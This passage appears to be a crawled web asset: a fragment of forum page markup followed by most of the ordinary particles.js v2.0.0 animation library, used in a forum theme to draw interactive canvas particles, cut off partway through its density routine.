  &nbsp; <i class="fa fa-users"></i> 1 of 11   <div style=" width: 30%; height: 10px; display:inline-table; float: right;padding-bottom:14px;">   	
   <div class="progress" style="height: 10px;" >
  <div class="progress-bar progress-bar-success" role="progressbar" aria-valuenow="70%"
  aria-valuemin="0" aria-valuemax="70%" style="width:9.0909090909091%">
    
  </div>
</div>
   </div>
   
   </a>
  
          
     <div style="background-color: white; height:100px"></div>
     </div>

--- FILE ---
content_type: application/javascript
request_url: https://almost4x4.com/forum/styles/Milk_v2/template/particles.js
body_size: 10213
content:
/* -----------------------------------------------
/* Author : Vincent Garreau  - vincentgarreau.com
/* MIT license: http://opensource.org/licenses/MIT
/* Demo / Generator : vincentgarreau.com/particles.js
/* GitHub : github.com/VincentGarreau/particles.js
/* How to use? : Check the GitHub README
/* v2.0.0
/* ----------------------------------------------- */

var pJS = function(tag_id, params){

  var canvas_el = document.querySelector('#'+tag_id+' > .particles-js-canvas-el');

  /* particles.js variables with default values */
  this.pJS = {
    canvas: {
      el: canvas_el,
      w: canvas_el.offsetWidth,
      h: canvas_el.offsetHeight
    },
    particles: {
      number: {
        value: 400,
        density: {
          enable: true,
          value_area: 800
        }
      },
      color: {
        value: '#fff'
      },
      shape: {
        type: 'circle',
        stroke: {
          width: 0,
          color: '#ff0000'
        },
        polygon: {
          nb_sides: 5
        },
        image: {
          src: '',
          width: 100,
          height: 100
        }
      },
      opacity: {
        value: 1,
        random: false,
        anim: {
          enable: false,
          speed: 2,
          opacity_min: 0,
          sync: false
        }
      },
      size: {
        value: 20,
        random: false,
        anim: {
          enable: false,
          speed: 20,
          size_min: 0,
          sync: false
        }
      },
      line_linked: {
        enable: true,
        distance: 100,
        color: '#fff',
        opacity: 1,
        width: 1
      },
      move: {
        enable: true,
        speed: 2,
        direction: 'none',
        random: false,
        straight: false,
        out_mode: 'out',
        bounce: false,
        attract: {
          enable: false,
          rotateX: 3000,
          rotateY: 3000
        }
      },
      array: []
    },
    interactivity: {
      detect_on: 'canvas',
      events: {
        onhover: {
          enable: true,
          mode: 'grab'
        },
        onclick: {
          enable: true,
          mode: 'push'
        },
        resize: true
      },
      modes: {
        grab:{
          distance: 100,
          line_linked:{
            opacity: 1
          }
        },
        bubble:{
          distance: 200,
          size: 80,
          duration: 0.4
        },
        repulse:{
          distance: 200,
          duration: 0.4
        },
        push:{
          particles_nb: 4
        },
        remove:{
          particles_nb: 2
        }
      },
      mouse:{}
    },
    retina_detect: false,
    fn: {
      interact: {},
      modes: {},
      vendors:{}
    },
    tmp: {}
  };

  var pJS = this.pJS;

  /* params settings */
  if(params){
    Object.deepExtend(pJS, params);
  }

  pJS.tmp.obj = {
    size_value: pJS.particles.size.value,
    size_anim_speed: pJS.particles.size.anim.speed,
    move_speed: pJS.particles.move.speed,
    line_linked_distance: pJS.particles.line_linked.distance,
    line_linked_width: pJS.particles.line_linked.width,
    mode_grab_distance: pJS.interactivity.modes.grab.distance,
    mode_bubble_distance: pJS.interactivity.modes.bubble.distance,
    mode_bubble_size: pJS.interactivity.modes.bubble.size,
    mode_repulse_distance: pJS.interactivity.modes.repulse.distance
  };


  pJS.fn.retinaInit = function(){

    if(pJS.retina_detect && window.devicePixelRatio > 1){
      pJS.canvas.pxratio = window.devicePixelRatio; 
      pJS.tmp.retina = true;
    } 
    else{
      pJS.canvas.pxratio = 1;
      pJS.tmp.retina = false;
    }

    pJS.canvas.w = pJS.canvas.el.offsetWidth * pJS.canvas.pxratio;
    pJS.canvas.h = pJS.canvas.el.offsetHeight * pJS.canvas.pxratio;

    pJS.particles.size.value = pJS.tmp.obj.size_value * pJS.canvas.pxratio;
    pJS.particles.size.anim.speed = pJS.tmp.obj.size_anim_speed * pJS.canvas.pxratio;
    pJS.particles.move.speed = pJS.tmp.obj.move_speed * pJS.canvas.pxratio;
    pJS.particles.line_linked.distance = pJS.tmp.obj.line_linked_distance * pJS.canvas.pxratio;
    pJS.interactivity.modes.grab.distance = pJS.tmp.obj.mode_grab_distance * pJS.canvas.pxratio;
    pJS.interactivity.modes.bubble.distance = pJS.tmp.obj.mode_bubble_distance * pJS.canvas.pxratio;
    pJS.particles.line_linked.width = pJS.tmp.obj.line_linked_width * pJS.canvas.pxratio;
    pJS.interactivity.modes.bubble.size = pJS.tmp.obj.mode_bubble_size * pJS.canvas.pxratio;
    pJS.interactivity.modes.repulse.distance = pJS.tmp.obj.mode_repulse_distance * pJS.canvas.pxratio;

  };



  /* ---------- pJS functions - canvas ------------ */

  pJS.fn.canvasInit = function(){
    pJS.canvas.ctx = pJS.canvas.el.getContext('2d');
  };

  pJS.fn.canvasSize = function(){

    pJS.canvas.el.width = pJS.canvas.w;
    pJS.canvas.el.height = pJS.canvas.h;

    if(pJS && pJS.interactivity.events.resize){

      window.addEventListener('resize', function(){

          pJS.canvas.w = pJS.canvas.el.offsetWidth;
          pJS.canvas.h = pJS.canvas.el.offsetHeight;

          /* resize canvas */
          if(pJS.tmp.retina){
            pJS.canvas.w *= pJS.canvas.pxratio;
            pJS.canvas.h *= pJS.canvas.pxratio;
          }

          pJS.canvas.el.width = pJS.canvas.w;
          pJS.canvas.el.height = pJS.canvas.h;

          /* repaint canvas on anim disabled */
          if(!pJS.particles.move.enable){
            pJS.fn.particlesEmpty();
            pJS.fn.particlesCreate();
            pJS.fn.particlesDraw();
            pJS.fn.vendors.densityAutoParticles();
          }

        /* density particles enabled */
        pJS.fn.vendors.densityAutoParticles();

      });

    }

  };


  pJS.fn.canvasPaint = function(){
    pJS.canvas.ctx.fillRect(0, 0, pJS.canvas.w, pJS.canvas.h);
  };

  pJS.fn.canvasClear = function(){
    pJS.canvas.ctx.clearRect(0, 0, pJS.canvas.w, pJS.canvas.h);
  };


  /* --------- pJS functions - particles ----------- */

  pJS.fn.particle = function(color, opacity, position){

    /* size */
    this.radius = (pJS.particles.size.random ? Math.random() : 1) * pJS.particles.size.value;
    if(pJS.particles.size.anim.enable){
      this.size_status = false;
      this.vs = pJS.particles.size.anim.speed / 100;
      if(!pJS.particles.size.anim.sync){
        this.vs = this.vs * Math.random();
      }
    }

    /* position */
    this.x = position ? position.x : Math.random() * pJS.canvas.w;
    this.y = position ? position.y : Math.random() * pJS.canvas.h;

    /* check position  - into the canvas */
    if(this.x > pJS.canvas.w - this.radius*2) this.x = this.x - this.radius;
    else if(this.x < this.radius*2) this.x = this.x + this.radius;
    if(this.y > pJS.canvas.h - this.radius*2) this.y = this.y - this.radius;
    else if(this.y < this.radius*2) this.y = this.y + this.radius;

    /* check position - avoid overlap */
    if(pJS.particles.move.bounce){
      pJS.fn.vendors.checkOverlap(this, position);
    }

    /* color */
    this.color = {};
    if(typeof(color.value) == 'object'){

      if(color.value instanceof Array){
        var color_selected = color.value[Math.floor(Math.random() * pJS.particles.color.value.length)];
        this.color.rgb = hexToRgb(color_selected);
      }else{
        if(color.value.r != undefined && color.value.g != undefined && color.value.b != undefined){
          this.color.rgb = {
            r: color.value.r,
            g: color.value.g,
            b: color.value.b
          }
        }
        if(color.value.h != undefined && color.value.s != undefined && color.value.l != undefined){
          this.color.hsl = {
            h: color.value.h,
            s: color.value.s,
            l: color.value.l
          }
        }
      }

    }
    else if(color.value == 'random'){
      this.color.rgb = {
        r: (Math.floor(Math.random() * (255 - 0 + 1)) + 0),
        g: (Math.floor(Math.random() * (255 - 0 + 1)) + 0),
        b: (Math.floor(Math.random() * (255 - 0 + 1)) + 0)
      }
    }
    else if(typeof(color.value) == 'string'){
      this.color = color;
      this.color.rgb = hexToRgb(this.color.value);
    }

    /* opacity */
    this.opacity = (pJS.particles.opacity.random ? Math.random() : 1) * pJS.particles.opacity.value;
    if(pJS.particles.opacity.anim.enable){
      this.opacity_status = false;
      this.vo = pJS.particles.opacity.anim.speed / 100;
      if(!pJS.particles.opacity.anim.sync){
        this.vo = this.vo * Math.random();
      }
    }

    /* animation - velocity for speed */
    var velbase = {}
    switch(pJS.particles.move.direction){
      case 'top':
        velbase = { x:0, y:-1 };
      break;
      case 'top-right':
        velbase = { x:0.5, y:-0.5 };
      break;
      case 'right':
        velbase = { x:1, y:-0 };
      break;
      case 'bottom-right':
        velbase = { x:0.5, y:0.5 };
      break;
      case 'bottom':
        velbase = { x:0, y:1 };
      break;
      case 'bottom-left':
        velbase = { x:-0.5, y:1 };
      break;
      case 'left':
        velbase = { x:-1, y:0 };
      break;
      case 'top-left':
        velbase = { x:-0.5, y:-0.5 };
      break;
      default:
        velbase = { x:0, y:0 };
      break;
    }

    if(pJS.particles.move.straight){
      this.vx = velbase.x;
      this.vy = velbase.y;
      if(pJS.particles.move.random){
        this.vx = this.vx * (Math.random());
        this.vy = this.vy * (Math.random());
      }
    }else{
      this.vx = velbase.x + Math.random()-0.5;
      this.vy = velbase.y + Math.random()-0.5;
    }

    // var theta = 2.0 * Math.PI * Math.random();
    // this.vx = Math.cos(theta);
    // this.vy = Math.sin(theta);

    this.vx_i = this.vx;
    this.vy_i = this.vy;

    

    /* if shape is image */

    var shape_type = pJS.particles.shape.type;
    if(typeof(shape_type) == 'object'){
      if(shape_type instanceof Array){
        var shape_selected = shape_type[Math.floor(Math.random() * shape_type.length)];
        this.shape = shape_selected;
      }
    }else{
      this.shape = shape_type;
    }

    if(this.shape == 'image'){
      var sh = pJS.particles.shape;
      this.img = {
        src: sh.image.src,
        ratio: sh.image.width / sh.image.height
      }
      if(!this.img.ratio) this.img.ratio = 1;
      if(pJS.tmp.img_type == 'svg' && pJS.tmp.source_svg != undefined){
        pJS.fn.vendors.createSvgImg(this);
        if(pJS.tmp.pushing){
          this.img.loaded = false;
        }
      }
    }

    

  };


  pJS.fn.particle.prototype.draw = function() {

    var p = this;

    if(p.radius_bubble != undefined){
      var radius = p.radius_bubble; 
    }else{
      var radius = p.radius;
    }

    if(p.opacity_bubble != undefined){
      var opacity = p.opacity_bubble;
    }else{
      var opacity = p.opacity;
    }

    if(p.color.rgb){
      var color_value = 'rgba('+p.color.rgb.r+','+p.color.rgb.g+','+p.color.rgb.b+','+opacity+')';
    }else{
      var color_value = 'hsla('+p.color.hsl.h+','+p.color.hsl.s+'%,'+p.color.hsl.l+'%,'+opacity+')';
    }

    pJS.canvas.ctx.fillStyle = color_value;
    pJS.canvas.ctx.beginPath();

    switch(p.shape){

      case 'circle':
        pJS.canvas.ctx.arc(p.x, p.y, radius, 0, Math.PI * 2, false);
      break;

      case 'edge':
        pJS.canvas.ctx.rect(p.x-radius, p.y-radius, radius*2, radius*2);
      break;

      case 'triangle':
        pJS.fn.vendors.drawShape(pJS.canvas.ctx, p.x-radius, p.y+radius / 1.66, radius*2, 3, 2);
      break;

      case 'polygon':
        pJS.fn.vendors.drawShape(
          pJS.canvas.ctx,
          p.x - radius / (pJS.particles.shape.polygon.nb_sides/3.5), // startX
          p.y - radius / (2.66/3.5), // startY
          radius*2.66 / (pJS.particles.shape.polygon.nb_sides/3), // sideLength
          pJS.particles.shape.polygon.nb_sides, // sideCountNumerator
          1 // sideCountDenominator
        );
      break;

      case 'star':
        pJS.fn.vendors.drawShape(
          pJS.canvas.ctx,
          p.x - radius*2 / (pJS.particles.shape.polygon.nb_sides/4), // startX
          p.y - radius / (2*2.66/3.5), // startY
          radius*2*2.66 / (pJS.particles.shape.polygon.nb_sides/3), // sideLength
          pJS.particles.shape.polygon.nb_sides, // sideCountNumerator
          2 // sideCountDenominator
        );
      break;

      case 'image':

        function draw(){
          pJS.canvas.ctx.drawImage(
            img_obj,
            p.x-radius,
            p.y-radius,
            radius*2,
            radius*2 / p.img.ratio
          );
        }

        if(pJS.tmp.img_type == 'svg'){
          var img_obj = p.img.obj;
        }else{
          var img_obj = pJS.tmp.img_obj;
        }

        if(img_obj){
          draw();
        }

      break;

    }

    pJS.canvas.ctx.closePath();

    if(pJS.particles.shape.stroke.width > 0){
      pJS.canvas.ctx.strokeStyle = pJS.particles.shape.stroke.color;
      pJS.canvas.ctx.lineWidth = pJS.particles.shape.stroke.width;
      pJS.canvas.ctx.stroke();
    }
    
    pJS.canvas.ctx.fill();
    
  };


  pJS.fn.particlesCreate = function(){
    for(var i = 0; i < pJS.particles.number.value; i++) {
      pJS.particles.array.push(new pJS.fn.particle(pJS.particles.color, pJS.particles.opacity.value));
    }
  };

  pJS.fn.particlesUpdate = function(){

    for(var i = 0; i < pJS.particles.array.length; i++){

      /* the particle */
      var p = pJS.particles.array[i];

      // var d = ( dx = pJS.interactivity.mouse.click_pos_x - p.x ) * dx + ( dy = pJS.interactivity.mouse.click_pos_y - p.y ) * dy;
      // var f = -BANG_SIZE / d;
      // if ( d < BANG_SIZE ) {
      //     var t = Math.atan2( dy, dx );
      //     p.vx = f * Math.cos(t);
      //     p.vy = f * Math.sin(t);
      // }

      /* move the particle */
      if(pJS.particles.move.enable){
        var ms = pJS.particles.move.speed/2;
        p.x += p.vx * ms;
        p.y += p.vy * ms;
      }

      /* change opacity status */
      if(pJS.particles.opacity.anim.enable) {
        if(p.opacity_status == true) {
          if(p.opacity >= pJS.particles.opacity.value) p.opacity_status = false;
          p.opacity += p.vo;
        }else {
          if(p.opacity <= pJS.particles.opacity.anim.opacity_min) p.opacity_status = true;
          p.opacity -= p.vo;
        }
        if(p.opacity < 0) p.opacity = 0;
      }

      /* change size */
      if(pJS.particles.size.anim.enable){
        if(p.size_status == true){
          if(p.radius >= pJS.particles.size.value) p.size_status = false;
          p.radius += p.vs;
        }else{
          if(p.radius <= pJS.particles.size.anim.size_min) p.size_status = true;
          p.radius -= p.vs;
        }
        if(p.radius < 0) p.radius = 0;
      }

      /* change particle position if it is out of canvas */
      if(pJS.particles.move.out_mode == 'bounce'){
        var new_pos = {
          x_left: p.radius,
          x_right:  pJS.canvas.w,
          y_top: p.radius,
          y_bottom: pJS.canvas.h
        }
      }else{
        var new_pos = {
          x_left: -p.radius,
          x_right: pJS.canvas.w + p.radius,
          y_top: -p.radius,
          y_bottom: pJS.canvas.h + p.radius
        }
      }

      if(p.x - p.radius > pJS.canvas.w){
        p.x = new_pos.x_left;
        p.y = Math.random() * pJS.canvas.h;
      }
      else if(p.x + p.radius < 0){
        p.x = new_pos.x_right;
        p.y = Math.random() * pJS.canvas.h;
      }
      if(p.y - p.radius > pJS.canvas.h){
        p.y = new_pos.y_top;
        p.x = Math.random() * pJS.canvas.w;
      }
      else if(p.y + p.radius < 0){
        p.y = new_pos.y_bottom;
        p.x = Math.random() * pJS.canvas.w;
      }

      /* out of canvas modes */
      switch(pJS.particles.move.out_mode){
        case 'bounce':
          if (p.x + p.radius > pJS.canvas.w) p.vx = -p.vx;
          else if (p.x - p.radius < 0) p.vx = -p.vx;
          if (p.y + p.radius > pJS.canvas.h) p.vy = -p.vy;
          else if (p.y - p.radius < 0) p.vy = -p.vy;
        break;
      }

      /* events */
      if(isInArray('grab', pJS.interactivity.events.onhover.mode)){
        pJS.fn.modes.grabParticle(p);
      }

      if(isInArray('bubble', pJS.interactivity.events.onhover.mode) || isInArray('bubble', pJS.interactivity.events.onclick.mode)){
        pJS.fn.modes.bubbleParticle(p);
      }

      if(isInArray('repulse', pJS.interactivity.events.onhover.mode) || isInArray('repulse', pJS.interactivity.events.onclick.mode)){
        pJS.fn.modes.repulseParticle(p);
      }

      /* interaction auto between particles */
      if(pJS.particles.line_linked.enable || pJS.particles.move.attract.enable){
        for(var j = i + 1; j < pJS.particles.array.length; j++){
          var p2 = pJS.particles.array[j];

          /* link particles */
          if(pJS.particles.line_linked.enable){
            pJS.fn.interact.linkParticles(p,p2);
          }

          /* attract particles */
          if(pJS.particles.move.attract.enable){
            pJS.fn.interact.attractParticles(p,p2);
          }

          /* bounce particles */
          if(pJS.particles.move.bounce){
            pJS.fn.interact.bounceParticles(p,p2);
          }

        }
      }


    }

  };

  pJS.fn.particlesDraw = function(){

    /* clear canvas */
    pJS.canvas.ctx.clearRect(0, 0, pJS.canvas.w, pJS.canvas.h);

    /* update each particles param */
    pJS.fn.particlesUpdate();

    /* draw each particle */
    for(var i = 0; i < pJS.particles.array.length; i++){
      var p = pJS.particles.array[i];
      p.draw();
    }

  };

  pJS.fn.particlesEmpty = function(){
    pJS.particles.array = [];
  };

  pJS.fn.particlesRefresh = function(){

    /* init all */
    cancelRequestAnimFrame(pJS.fn.checkAnimFrame);
    cancelRequestAnimFrame(pJS.fn.drawAnimFrame);
    pJS.tmp.source_svg = undefined;
    pJS.tmp.img_obj = undefined;
    pJS.tmp.count_svg = 0;
    pJS.fn.particlesEmpty();
    pJS.fn.canvasClear();
    
    /* restart */
    pJS.fn.vendors.start();

  };


  /* ---------- pJS functions - particles interaction ------------ */

  pJS.fn.interact.linkParticles = function(p1, p2){

    var dx = p1.x - p2.x,
        dy = p1.y - p2.y,
        dist = Math.sqrt(dx*dx + dy*dy);

    /* draw a line between p1 and p2 if the distance between them is under the config distance */
    if(dist <= pJS.particles.line_linked.distance){

      var opacity_line = pJS.particles.line_linked.opacity - (dist / (1/pJS.particles.line_linked.opacity)) / pJS.particles.line_linked.distance;

      if(opacity_line > 0){        
        
        /* style */
        var color_line = pJS.particles.line_linked.color_rgb_line;
        pJS.canvas.ctx.strokeStyle = 'rgba('+color_line.r+','+color_line.g+','+color_line.b+','+opacity_line+')';
        pJS.canvas.ctx.lineWidth = pJS.particles.line_linked.width;
        //pJS.canvas.ctx.lineCap = 'round'; /* performance issue */
        
        /* path */
        pJS.canvas.ctx.beginPath();
        pJS.canvas.ctx.moveTo(p1.x, p1.y);
        pJS.canvas.ctx.lineTo(p2.x, p2.y);
        pJS.canvas.ctx.stroke();
        pJS.canvas.ctx.closePath();

      }

    }

  };


  pJS.fn.interact.attractParticles  = function(p1, p2){

    /* condensed particles */
    var dx = p1.x - p2.x,
        dy = p1.y - p2.y,
        dist = Math.sqrt(dx*dx + dy*dy);

    if(dist <= pJS.particles.line_linked.distance){

      var ax = dx/(pJS.particles.move.attract.rotateX*1000),
          ay = dy/(pJS.particles.move.attract.rotateY*1000);

      p1.vx -= ax;
      p1.vy -= ay;

      p2.vx += ax;
      p2.vy += ay;

    }
    

  }


  pJS.fn.interact.bounceParticles = function(p1, p2){

    var dx = p1.x - p2.x,
        dy = p1.y - p2.y,
        dist = Math.sqrt(dx*dx + dy*dy),
        dist_p = p1.radius+p2.radius;

    if(dist <= dist_p){
      p1.vx = -p1.vx;
      p1.vy = -p1.vy;

      p2.vx = -p2.vx;
      p2.vy = -p2.vy;
    }

  }


  /* ---------- pJS functions - modes events ------------ */

  pJS.fn.modes.pushParticles = function(nb, pos){

    pJS.tmp.pushing = true;

    for(var i = 0; i < nb; i++){
      pJS.particles.array.push(
        new pJS.fn.particle(
          pJS.particles.color,
          pJS.particles.opacity.value,
          {
            'x': pos ? pos.pos_x : Math.random() * pJS.canvas.w,
            'y': pos ? pos.pos_y : Math.random() * pJS.canvas.h
          }
        )
      )
      if(i == nb-1){
        if(!pJS.particles.move.enable){
          pJS.fn.particlesDraw();
        }
        pJS.tmp.pushing = false;
      }
    }

  };


  pJS.fn.modes.removeParticles = function(nb){

    pJS.particles.array.splice(0, nb);
    if(!pJS.particles.move.enable){
      pJS.fn.particlesDraw();
    }

  };


  pJS.fn.modes.bubbleParticle = function(p){

    /* on hover event */
    if(pJS.interactivity.events.onhover.enable && isInArray('bubble', pJS.interactivity.events.onhover.mode)){

      var dx_mouse = p.x - pJS.interactivity.mouse.pos_x,
          dy_mouse = p.y - pJS.interactivity.mouse.pos_y,
          dist_mouse = Math.sqrt(dx_mouse*dx_mouse + dy_mouse*dy_mouse),
          ratio = 1 - dist_mouse / pJS.interactivity.modes.bubble.distance;

      function init(){
        p.opacity_bubble = p.opacity;
        p.radius_bubble = p.radius;
      }

      /* mousemove - check ratio */
      if(dist_mouse <= pJS.interactivity.modes.bubble.distance){

        if(ratio >= 0 && pJS.interactivity.status == 'mousemove'){
          
          /* size */
          if(pJS.interactivity.modes.bubble.size != pJS.particles.size.value){

            if(pJS.interactivity.modes.bubble.size > pJS.particles.size.value){
              var size = p.radius + (pJS.interactivity.modes.bubble.size*ratio);
              if(size >= 0){
                p.radius_bubble = size;
              }
            }else{
              var dif = p.radius - pJS.interactivity.modes.bubble.size,
                  size = p.radius - (dif*ratio);
              if(size > 0){
                p.radius_bubble = size;
              }else{
                p.radius_bubble = 0;
              }
            }

          }

          /* opacity */
          if(pJS.interactivity.modes.bubble.opacity != pJS.particles.opacity.value){

            if(pJS.interactivity.modes.bubble.opacity > pJS.particles.opacity.value){
              var opacity = pJS.interactivity.modes.bubble.opacity*ratio;
              if(opacity > p.opacity && opacity <= pJS.interactivity.modes.bubble.opacity){
                p.opacity_bubble = opacity;
              }
            }else{
              var opacity = p.opacity - (pJS.particles.opacity.value-pJS.interactivity.modes.bubble.opacity)*ratio;
              if(opacity < p.opacity && opacity >= pJS.interactivity.modes.bubble.opacity){
                p.opacity_bubble = opacity;
              }
            }

          }

        }

      }else{
        init();
      }


      /* mouseleave */
      if(pJS.interactivity.status == 'mouseleave'){
        init();
      }
    
    }

    /* on click event */
    else if(pJS.interactivity.events.onclick.enable && isInArray('bubble', pJS.interactivity.events.onclick.mode)){


      if(pJS.tmp.bubble_clicking){
        var dx_mouse = p.x - pJS.interactivity.mouse.click_pos_x,
            dy_mouse = p.y - pJS.interactivity.mouse.click_pos_y,
            dist_mouse = Math.sqrt(dx_mouse*dx_mouse + dy_mouse*dy_mouse),
            time_spent = (new Date().getTime() - pJS.interactivity.mouse.click_time)/1000;

        if(time_spent > pJS.interactivity.modes.bubble.duration){
          pJS.tmp.bubble_duration_end = true;
        }

        if(time_spent > pJS.interactivity.modes.bubble.duration*2){
          pJS.tmp.bubble_clicking = false;
          pJS.tmp.bubble_duration_end = false;
        }
      }


      function process(bubble_param, particles_param, p_obj_bubble, p_obj, id){

        if(bubble_param != particles_param){

          if(!pJS.tmp.bubble_duration_end){
            if(dist_mouse <= pJS.interactivity.modes.bubble.distance){
              if(p_obj_bubble != undefined) var obj = p_obj_bubble;
              else var obj = p_obj;
              if(obj != bubble_param){
                var value = p_obj - (time_spent * (p_obj - bubble_param) / pJS.interactivity.modes.bubble.duration);
                if(id == 'size') p.radius_bubble = value;
                if(id == 'opacity') p.opacity_bubble = value;
              }
            }else{
              if(id == 'size') p.radius_bubble = undefined;
              if(id == 'opacity') p.opacity_bubble = undefined;
            }
          }else{
            if(p_obj_bubble != undefined){
              var value_tmp = p_obj - (time_spent * (p_obj - bubble_param) / pJS.interactivity.modes.bubble.duration),
                  dif = bubble_param - value_tmp;
                  value = bubble_param + dif;
              if(id == 'size') p.radius_bubble = value;
              if(id == 'opacity') p.opacity_bubble = value;
            }
          }

        }

      }

      if(pJS.tmp.bubble_clicking){
        /* size */
        process(pJS.interactivity.modes.bubble.size, pJS.particles.size.value, p.radius_bubble, p.radius, 'size');
        /* opacity */
        process(pJS.interactivity.modes.bubble.opacity, pJS.particles.opacity.value, p.opacity_bubble, p.opacity, 'opacity');
      }

    }

  };


  pJS.fn.modes.repulseParticle = function(p){

    if(pJS.interactivity.events.onhover.enable && isInArray('repulse', pJS.interactivity.events.onhover.mode) && pJS.interactivity.status == 'mousemove') {

      var dx_mouse = p.x - pJS.interactivity.mouse.pos_x,
          dy_mouse = p.y - pJS.interactivity.mouse.pos_y,
          dist_mouse = Math.sqrt(dx_mouse*dx_mouse + dy_mouse*dy_mouse);

      var normVec = {x: dx_mouse/dist_mouse, y: dy_mouse/dist_mouse},
          repulseRadius = pJS.interactivity.modes.repulse.distance,
          velocity = 100,
          repulseFactor = clamp((1/repulseRadius)*(-1*Math.pow(dist_mouse/repulseRadius,2)+1)*repulseRadius*velocity, 0, 50);
      
      var pos = {
        x: p.x + normVec.x * repulseFactor,
        y: p.y + normVec.y * repulseFactor
      }

      if(pJS.particles.move.out_mode == 'bounce'){
        if(pos.x - p.radius > 0 && pos.x + p.radius < pJS.canvas.w) p.x = pos.x;
        if(pos.y - p.radius > 0 && pos.y + p.radius < pJS.canvas.h) p.y = pos.y;
      }else{
        p.x = pos.x;
        p.y = pos.y;
      }
    
    }


    else if(pJS.interactivity.events.onclick.enable && isInArray('repulse', pJS.interactivity.events.onclick.mode)) {

      if(!pJS.tmp.repulse_finish){
        pJS.tmp.repulse_count++;
        if(pJS.tmp.repulse_count == pJS.particles.array.length){
          pJS.tmp.repulse_finish = true;
        }
      }

      if(pJS.tmp.repulse_clicking){

        var repulseRadius = Math.pow(pJS.interactivity.modes.repulse.distance/6, 3);

        var dx = pJS.interactivity.mouse.click_pos_x - p.x,
            dy = pJS.interactivity.mouse.click_pos_y - p.y,
            d = dx*dx + dy*dy;

        var force = -repulseRadius / d * 1;

        function process(){

          var f = Math.atan2(dy,dx);
          p.vx = force * Math.cos(f);
          p.vy = force * Math.sin(f);

          if(pJS.particles.move.out_mode == 'bounce'){
            var pos = {
              x: p.x + p.vx,
              y: p.y + p.vy
            }
            if (pos.x + p.radius > pJS.canvas.w) p.vx = -p.vx;
            else if (pos.x - p.radius < 0) p.vx = -p.vx;
            if (pos.y + p.radius > pJS.canvas.h) p.vy = -p.vy;
            else if (pos.y - p.radius < 0) p.vy = -p.vy;
          }

        }

        // default
        if(d <= repulseRadius){
          process();
        }

        // bang - slow motion mode
        // if(!pJS.tmp.repulse_finish){
        //   if(d <= repulseRadius){
        //     process();
        //   }
        // }else{
        //   process();
        // }
        

      }else{

        if(pJS.tmp.repulse_clicking == false){

          p.vx = p.vx_i;
          p.vy = p.vy_i;
        
        }

      }

    }

  }


  pJS.fn.modes.grabParticle = function(p){

    if(pJS.interactivity.events.onhover.enable && pJS.interactivity.status == 'mousemove'){

      var dx_mouse = p.x - pJS.interactivity.mouse.pos_x,
          dy_mouse = p.y - pJS.interactivity.mouse.pos_y,
          dist_mouse = Math.sqrt(dx_mouse*dx_mouse + dy_mouse*dy_mouse);

      /* draw a line between the cursor and the particle if the distance between them is under the config distance */
      if(dist_mouse <= pJS.interactivity.modes.grab.distance){

        var opacity_line = pJS.interactivity.modes.grab.line_linked.opacity - (dist_mouse / (1/pJS.interactivity.modes.grab.line_linked.opacity)) / pJS.interactivity.modes.grab.distance;

        if(opacity_line > 0){

          /* style */
          var color_line = pJS.particles.line_linked.color_rgb_line;
          pJS.canvas.ctx.strokeStyle = 'rgba('+color_line.r+','+color_line.g+','+color_line.b+','+opacity_line+')';
          pJS.canvas.ctx.lineWidth = pJS.particles.line_linked.width;
          //pJS.canvas.ctx.lineCap = 'round'; /* performance issue */
          
          /* path */
          pJS.canvas.ctx.beginPath();
          pJS.canvas.ctx.moveTo(p.x, p.y);
          pJS.canvas.ctx.lineTo(pJS.interactivity.mouse.pos_x, pJS.interactivity.mouse.pos_y);
          pJS.canvas.ctx.stroke();
          pJS.canvas.ctx.closePath();

        }

      }

    }

  };



  /* ---------- pJS functions - vendors ------------ */

  pJS.fn.vendors.eventsListeners = function(){

    /* events target element */
    if(pJS.interactivity.detect_on == 'window'){
      pJS.interactivity.el = window;
    }else{
      pJS.interactivity.el = pJS.canvas.el;
    }


    /* detect mouse pos - on hover / click event */
    if(pJS.interactivity.events.onhover.enable || pJS.interactivity.events.onclick.enable){

      /* el on mousemove */
      pJS.interactivity.el.addEventListener('mousemove', function(e){

        if(pJS.interactivity.el == window){
          var pos_x = e.clientX,
              pos_y = e.clientY;
        }
        else{
          var pos_x = e.offsetX || e.clientX,
              pos_y = e.offsetY || e.clientY;
        }

        pJS.interactivity.mouse.pos_x = pos_x;
        pJS.interactivity.mouse.pos_y = pos_y;

        if(pJS.tmp.retina){
          pJS.interactivity.mouse.pos_x *= pJS.canvas.pxratio;
          pJS.interactivity.mouse.pos_y *= pJS.canvas.pxratio;
        }

        pJS.interactivity.status = 'mousemove';

      });

      /* el on onmouseleave */
      pJS.interactivity.el.addEventListener('mouseleave', function(e){

        pJS.interactivity.mouse.pos_x = null;
        pJS.interactivity.mouse.pos_y = null;
        pJS.interactivity.status = 'mouseleave';

      });

    }

    /* on click event */
    if(pJS.interactivity.events.onclick.enable){

      pJS.interactivity.el.addEventListener('click', function(){

        pJS.interactivity.mouse.click_pos_x = pJS.interactivity.mouse.pos_x;
        pJS.interactivity.mouse.click_pos_y = pJS.interactivity.mouse.pos_y;
        pJS.interactivity.mouse.click_time = new Date().getTime();

        if(pJS.interactivity.events.onclick.enable){

          switch(pJS.interactivity.events.onclick.mode){

            case 'push':
              if(pJS.particles.move.enable){
                pJS.fn.modes.pushParticles(pJS.interactivity.modes.push.particles_nb, pJS.interactivity.mouse);
              }else{
                if(pJS.interactivity.modes.push.particles_nb == 1){
                  pJS.fn.modes.pushParticles(pJS.interactivity.modes.push.particles_nb, pJS.interactivity.mouse);
                }
                else if(pJS.interactivity.modes.push.particles_nb > 1){
                  pJS.fn.modes.pushParticles(pJS.interactivity.modes.push.particles_nb);
                }
              }
            break;

            case 'remove':
              pJS.fn.modes.removeParticles(pJS.interactivity.modes.remove.particles_nb);
            break;

            case 'bubble':
              pJS.tmp.bubble_clicking = true;
            break;

            case 'repulse':
              pJS.tmp.repulse_clicking = true;
              pJS.tmp.repulse_count = 0;
              pJS.tmp.repulse_finish = false;
              setTimeout(function(){
                pJS.tmp.repulse_clicking = false;
              }, pJS.interactivity.modes.repulse.duration*1000)
            break;

          }

        }

      });
        
    }


  };

  pJS.fn.vendors.densityAutoParticles = function(){

    if(pJS.particles.number.density.enable){

      /* calc area */
      var area = pJS.canvas.el.width * pJS.canvas.el.height / 1000;
      if(pJS.tmp.retina){
        area = area/(pJS.canvas.pxratio*2);
      }

      /* calc number of particles based on density area */
      var nb_particles = area * pJS.particles.number.value / pJS.particles.number.density.value_area;

      /* add or remove X particles */
      var missing_particles = pJS.particles.array.length - nb_particles;
      if(missing_particles < 0) pJS.fn.modes.pushParticles(Math.abs(missing_particles));
